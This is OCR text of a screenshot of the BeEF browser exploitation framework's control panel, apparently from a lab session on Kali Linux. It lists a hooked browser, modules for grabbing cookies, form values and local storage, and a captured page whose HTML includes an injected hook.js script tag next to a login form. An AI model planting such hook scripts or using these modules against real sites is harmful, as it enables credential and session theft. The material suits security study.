 Applications Places Firefox ESR Sat 06:48 1
BeEF Control Panel - Mozilla Firefox
PeoPle BeEF Control Panel
127.0.0.1:3000/ui/panel Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng searchcode | source co...
BeEF 0.4.6.1-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
?
Offline Browsers
192.168.1.88
?
? vm
?
?
?
?
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Browser (53)
Hooked Domain (25)
Get Cookie
Get Form Values
Get Page HREFs
Get Page HTML
Get Page and iframe H
Remove stuck iframe
Replace HREFs
Replace HREFs (Click
Replace HREFs (HTTP
Replace HREFs (TEL)
Fingerprint Ajax
Overflow Cookie Jar
Create Alert Dialog
Create Prompt Dialog
Redirect Browser
Redirect Browser (Ric
Redirect Browser (iFra
Replace Component (D
Replace Content (Defa
Replace Videos
Disable Developer Too
Get Local Storage
Module Results History
id date label
0 2016-06-18 06:47 command 1
Command results
1 Sat Jun 18 2016 06:47:58 GMT-0400 (EDT)
data: head= <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <title>PeoPle</title>
<script src="http: 3000/hook.js"></script> <link rel="stylesheet" href="css/Styles.css"> <link rel="stylesheet"
href="css/style.css"> <script src="jquery-2.2.4.min.js"> </script> <script src="js/prefixfree.min.js"></script> <style> body{
background-image: url("img/Img02.jpg"); background-color: #000; } .colordiv.two{ background-image: url("img/Img07.jpg"); }
.toopacman4u{ position:fixed; right:-250px; top:-2%; } a{ color:#FF0; } a:hover{ color:#F00; } </style> &body= <!-- Form LogIn -->
<form method="post" action="check.php" class="login" id="logForm" style="display: none;">
<span class="ttitle" style="position:fixed;left:25%;top:11%;text-shadow: 15px 15px #809;color:#FA1;"> PeoPle </span>
<div class="colordiv"> <label for="login" style="color:#FFF;opacity:1;">Username:</label> <input type="text" name="username"
id="login" style="color:#4BD;" placeholder="username" required=""> <label for="password" style="color:#FFFF11;
opacity:1;">Password:</label> <input type="password" name="password" style="opacity:1;" id="password"
placeholder="**********" required=""> </div> <p class="login-submit" style="position:absolute;top:55%;right:5%;"> <button
name="log" type="submit" class="login-button" style="background-color:#FFF;"></button> </p> <p class="forgot-password"><a
id="forgot_password" style="cursor:pointer;float:right;color:red;"> Forgot your password? </a></p> <font style="color:#FA1;
position:fixed;top:28%;left:5%;font-size:15px;"> REGISTRATI </font> </form> <!-- Form Registrazione --> <form method="post"
action="check.php" class="login" id="regForm" style="display: none;"> <span class="ttitle" style="position:fixed;left:15%;
top:11%;text-shadow: 3px 3px #AA3311;color:#33aaEE;"> Registrazione </span>
<div class="colordiv two" style="position:fixed;left:25%;top:25%;bottom:25%;right:25%;"> <div id="leftcol"> <label for="login"
style="position:relative;right:10%;color:#FFF;">Email:</label> <input type="text" name="regmail" id="login" style="color:#FA0;
background:#333;" placeholder="name@example.com" required=""> <label for="login" style="color:#FFF;">Username:</label>
<input type="text" name="reguser" id="login" style="color:#FA0;background:#333;" placeholder="Username" required=""> <label
for="password" style="color:#FFF;">Password:</label> <input type="password" name="regpass" id="password"
style="color:#FA0;background:#333;" placeholder="*********" required=""> </div>
<div id="rightcol"> <label for="login" style="color:#FFF;">FirstName:</label> <input type="text" name="regname" id="login"
style="color:#FA0;background:#333;" placeholder="First Name" required="">
<label for="login" style="color:#FFF;">LastName:</label> <input type="text" name="regsurname" id="login" style="color:#FA0;
background:#333;" placeholder="Last Name" required="">
Re-execute command
Ready